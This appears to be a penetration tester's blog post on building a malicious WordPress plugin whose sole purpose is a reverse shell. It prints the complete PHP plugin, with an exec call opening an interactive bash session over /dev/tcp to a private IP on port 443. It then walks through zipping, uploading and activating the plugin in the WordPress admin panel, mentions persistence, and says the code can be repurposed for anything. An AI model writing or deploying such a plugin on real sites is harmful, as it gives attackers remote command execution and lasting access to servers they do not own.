WordPress Plugin : Reverse Shell
I'm working on project which involves creating a WordPress plugin and it got me to thinking about how easy it would be to create a plugin that's sole purpose is a reverse shell. To get a shell from a WordPress UI, I've used plugins that allow for inclusion of PHP and I've also edited embedded PHP such as the footer.php file. But until now, I didn't occur to me to write a plugin to perform the task.
I started tinkering around and I initially used Pentest Monkey's reverse shell and even though it tossed back a shell, it also killed the WordPress site. I literally had to go into the /wp-content/plugins directory to manually remove the plugin before the site would function correctly again. Not ideal for a number of reasons.
At that point, I decided to take a more basic approach. First things first, if you just drop PHP into a file and try to upload it as a plugin, it won't work. I didn't bother to dig into the details but I think we need the comment section at the top in order for WordPress to treat it like a plugin. When I added that comment information, my plugin was successfully uploaded.
The code is pretty basic and it looks like this:
<?php
/** * Plugin Name: Reverse Shell Plugin * Plugin URI: * Description: Reverse Shell Plugin * Version: 1.0 * Author: Vince Matteo * Author URI: http://www.sevenlayers.com */
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.86.99/443 0>&1'");?>
There's literally more comment than code.
If we were on the server itself, we could drop this PHP file into the /wp-content/plugin folder but if we were already on the server, we probably wouldn't need a reverse shell. Perhaps for the sake of persistence? Perhaps not. I'm just tossing that out there as an FYI.

In order to upload the shell as a plugin, we need to zip it up:


Once we get it zipped, we move to the WordPress UI. Under Plugins, we select Add New:

Select Upload Plugin:

We browse for our newly created plugin:
We select Install Now:

We select Activate Plugin:
With our handler setup, we catch the shell:

If at this point, we selected Plugins from the WordPress UI, we would see that the shell is not activated. Technically it is activated, the shell is proof, but the shell is also hanging the completion of the Activate process. If we kill the shell and then move into Plugins, we'd see:

Our shell is activated.
If we Edit our Plugin, we'd see:

This is about as basic as you can get. It's definitely dirty in the sense that it consistently attempts to toss a shell every time you mess with the Plugins menu item. This could be cleaned up and it could also be repurposed to do just about anything you can code in PHP.